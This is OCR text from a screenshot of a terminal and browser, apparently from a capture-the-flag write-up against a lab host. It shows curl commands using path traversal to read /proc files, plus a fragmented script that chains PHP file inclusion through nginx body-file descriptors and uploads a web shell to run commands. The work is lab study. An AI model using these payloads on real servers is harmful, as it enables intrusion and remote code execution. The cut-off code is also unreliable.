 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/pikatwoo]$ curl http://pokatdex-api-v1.pokatmon-app.ht
b/admin/content/assets/add/a -d "region=../../proc/sys/kernel/pid_m
ax&debug=true" -b "SESSa=a" | grep processor
% Total % Received % Xferd Average Speed Time Time T
ime Current
Dload Upload Total Spent L
eft Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:
100 56 0 9 100 47 47 246 --:--:-- --:--:-- --:
--:-- 294
oxdf@hacky[~/pikatwoo]$
oxdf@hacky[~/pikatwoo]$
oxdf@hacky[~/pikatwoo]$
oxdf@hacky[~/pikatwoo]$
oxdf@hacky[~/pikatwoo]$ curl -s http://pokatdex-api-v1.pokatmon-app
.htb/admin/content/assets/add/a -d "region=../../proc/sys/kernel/pi
d_max&debug=true" -b "SESSa=a" | grep processor
oxdf@hacky[~/pikatwoo]$ curl -s http://pokatdex-api-v1.pokatmon-app
.htb/admin/content/assets/add/a -d "region=../../proc/sys/kernel/pi
d_max&debug=true" -b "SESSa=a"
4194304
oxdf@hacky[~/pikatwoo]$ python rce.py
File "/home/oxdf/pikatwoo/rce.py", line 26
data={'region': f'../../proc/{pid}/cmdline'}
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
oxdf@hacky[~/pikatwoo]$ python rce.py
[*] nginx worker found: 11
[*] nginx worker found: 12
oxdf@hacky[~/pikatwoo]$ python rce.py
10.10.14.6 0:bash* hacky
0xbb - PHP LFI with Nginx Assistance — Mozilla Firefox
HP LFI with Nginx
https://bierbaumer.net/security/php-lfi-with-ng
quests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024
ange(16):
reading.Thread(target=uploader)
t()
rce nginx's fds to include body files via procfs
./ to bypass include's readlink / stat problems with resolving fds
(pid):
done
not done:
int(f'[+] brute loop restarted: {pid}')
r fd in range(4, 32):
f = f'/proc/self/fd/{pid}/../../../{pid}/fd/{fd}'
r = requests.get(URL, params={
'file': f,
'c': f'id'
})
if r.text:
print(f'[!] {f}: {r.text}')
done = True
exit()
nginx_workers:
reading.Thread(target=bruter, args=(pid, ))
t()
127.0.0.1 1337
2; pid_max: 32768
worker found: 33
worker found: 34
ng uploader
ng uploader
ng uploader
ng uploader
ng uploader
DETROI
[rce.py - Visual Studio... Terminal 0xbb - PHP LFI with N...